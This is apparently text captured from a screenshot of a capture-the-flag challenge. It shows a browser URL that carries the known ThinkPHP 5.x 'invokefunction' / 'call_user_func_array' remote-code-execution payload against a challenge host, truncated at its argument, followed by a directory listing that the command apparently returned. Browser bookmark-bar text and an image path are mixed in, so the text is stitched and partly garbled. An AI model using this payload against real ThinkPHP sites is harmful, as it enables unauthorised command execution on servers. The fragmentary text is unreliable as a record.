 view-source:http://node3.buuoj.cn:26474/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫
1 total 36
2 drwxrwxr-x 1 www-data www-data 4096 May 11  2018 .
3 drwxr-xr-x 1 www-data www-data 4096 Dec 10  2018 ..
4 -rw-rw-r-- 1 www-data www-data  216 May 11  2018 .htaccess
5 -rw-rw-r-- 1 www-data www-data 1150 May 11  2018 favicon.ico
6 -rw-rw-r-- 1 www-data www-data  766 May 11  2018 index.php
7 -rw-rw-r-- 1 www-data www-data   24 May 11  2018 robots.txt
8 -rw-rw-r-- 1 www-data www-data  840 May 11  2018 router.php
9 drwxrwxr-x 1 www-data www-data 4096 May 11  2018 static
10 drwxrwxr-x 1 www-data www-data 4096 May 11  2018 static